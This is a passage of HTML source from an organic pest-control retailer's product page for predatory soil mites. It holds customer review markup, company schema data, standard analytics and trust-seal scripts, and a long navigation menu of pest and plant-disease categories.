                                    "reviewBody": "I ordered 25,000 but due to cold temps most of them didn&#039;t make it. I&#039;ve been searching for them with my scope only finding a few here and there. Finding more fungus gnat larvae then predators. I&#039;ll try again soon ",
                                    "name": "Hypoaspis miles ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "David"
                                    },
                                    "datePublished": "2021-02-02 15:48:00",
                                    "reviewBody": "Stratiolaelaps scimitus are a gardens best friend. A must for any living soil garden or indoor garden. The staff at Arbico is super helpful and knowledgeable. So grateful that they around to keep my breeding bugs that keep my garden clean of destructive bugs. Thank you :)",
                                    "name": "What Gnats?",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Michelle"
                                    },
                                    "datePublished": "2022-03-24 10:54:44",
                                    "reviewBody": "This was my first time buying any type of mite. I had an issue with grain mites in my hermit crab habitat. After contacting customer service to make sure these mites would help with my problem, I decided to give them a try. Excellent customer service by the way! I have now had these mites in my tanks for 2 weeks and they are definitely working! I hardly see any grain mites now. You can tell they are still working because the grain mites are fleeing up the glass and it makes it so much easier to wipe them away to decrease the population even more. Only downside that I can tell is they go after springtails too. So far, I haven&#039;t seen a drastic drop in my springtails, but time shall tell. Thank you to the company for offering a remedy for these grain mites!",
                                    "name": "Predatory Mites",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
